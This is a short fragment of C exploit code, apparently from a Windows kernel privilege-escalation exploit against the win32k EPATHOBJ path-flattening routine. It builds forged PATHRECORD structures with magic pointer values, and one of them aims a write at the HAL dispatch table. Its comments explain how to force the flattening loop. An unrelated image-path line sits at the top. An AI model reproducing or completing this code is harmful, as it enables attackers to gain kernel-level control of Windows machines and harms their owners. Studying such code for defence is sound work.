 FillMemory(PathRecord, sizeof(PATHRECORD), 0xCC);
PathRecord->next    = PathRecord;
PathRecord->prev    = (PPATHRECORD)(0x42424242);
//
// You need the PD_BEZIERS flag to enter EPATHOBJ::pprFlattenRec() from
// EPATHOBJ::bFlatten(). We don't set it so that we can trigger an infinite
// loop in EPATHOBJ::bFlatten().
//
PathRecord->flags   = 0;
ExploitRecordExit = (PPATHRECORD)MAGIC_DWORD;//MAGIC_DWORD
ExploitRecordExit->next = NULL;
ExploitRecordExit->next = NULL;
ExploitRecordExit->flags = PD_BEGINSUBPATH;
ExploitRecordExit->count = 0;
ExploitRecord.next  = (PPATHRECORD)MAGIC_DWORD;//MAGIC_DWORD
ExploitRecord.prev  = (PPATHRECORD)WriteToHalDispatchTable;//WriteToHalDispatchTable
ExploitRecord.flags = PD_BEZIERS | PD_BEGINSUBPATH;
ExploitRecord.count = 4;